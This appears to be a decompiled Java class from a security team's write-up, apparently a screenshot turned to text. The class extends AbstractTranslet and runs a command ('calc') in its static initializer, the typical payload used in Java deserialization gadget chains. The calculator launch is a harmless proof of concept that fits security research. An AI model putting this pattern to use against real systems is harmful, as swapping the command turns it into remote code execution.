 1 //
2 // Source code recreated from a .class file by IntelliJ IDEA
3 // (powered by FernFlower decompiler)
4 //
5
6 import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
7
8 public class CommonsCollections22222222222 extends AbstractTranslet {
9 static {
10 Runtime.getRuntime().exec("calc");
11 }
12
13 public CommonsCollections22222222222() {
14 }
15 }
16
雁行安全团队